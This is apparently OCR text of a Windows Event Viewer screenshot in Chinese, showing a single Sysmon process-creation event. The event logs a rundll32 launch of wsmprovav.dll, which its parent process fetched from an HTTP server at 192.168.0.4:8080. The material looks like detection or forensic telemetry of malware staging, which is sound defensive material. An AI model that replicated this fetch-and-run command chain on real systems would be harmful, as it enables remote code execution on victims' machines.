 sysmon 頁面 1
已篩選: 記錄: Microsoft-Windows-Narrator/Diagnostic,
下一頁(N)
回到頁首(B)
若要以更簡單的方式巡覽及操縱「分析」、「偵錯」或「傳統」事件記錄檔，請先使用 [將所有事件另存為] 動作將事件記
等級 日期和時間 來源 事件識... 工作類別
資訊 1/23/2024 2:48:22 PM Sysmon 1 Process Create (rule: ProcessCreate)
事件 1, Sysmon
一般 詳細資料
易閱檢視(N) XML 檢視(X)
CommandLine C:\Windows\system32\cmd.exe /c rundll32.exe
C:\Windows\wsmprovav.dll,Start
CurrentDirectory C:\Windows\system32\
User GAMMU\Administrator
LogonGuid {20ccdd0a-6122-65af-20d1-0d0100000000}
LogonId 0x10dd120
TerminalSessionId 9
IntegrityLevel High
Hashes SHA1=E9BE2F86E3A3BFF02D1953AECCF0ED22284596
ParentProcessGuid {20ccdd0a-6135-65af-2708-000000001e00}
ParentProcessId 9272
ParentImage C:\Windows\wsmprovav.exe
ParentCommandLine "C:\Windows\wsmprovav.exe"
http://192.168.0.4:8080/getFile/wsmprovav.dll
C:\Windows\wsmprovav.dll